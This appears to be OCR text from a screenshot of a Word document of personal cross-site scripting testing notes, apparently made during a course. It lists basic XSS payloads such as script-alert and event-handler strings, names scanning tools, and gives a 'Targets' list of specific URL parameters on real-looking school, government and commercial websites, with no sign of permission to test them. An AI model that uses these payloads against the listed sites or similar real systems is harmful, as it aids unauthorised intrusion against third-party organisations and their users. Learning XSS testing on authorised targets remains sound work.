 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
1) Find the entry points
2) Check the server response with sample payload of <script>alert(0)</script> etc.,
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
www.rgghschool.edu.bd
www.af.org.pk
techtarget.com Manual and XSS Strike
Injection XSS www.juc.edu.bd Tool Based Nuclei
Targets:
https://www.rgghschool.edu.bd/web/archive.php?linkto=
https://gdc.gov.bd/misc.php?linkto=
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Calibri (Body) 11
B I U A Styles New Comment
To Learn:
sudo.co.il/xss/
<script>alert(0)</script>
"><script>alert(0)</script>
<a/onmousemove=alert(1)//>xss
"onclick=prompt(8)>"@x.y (Ctrl)
Page 1 of 4 269 words English (India) Accessibility: Investigate Focus
Udemy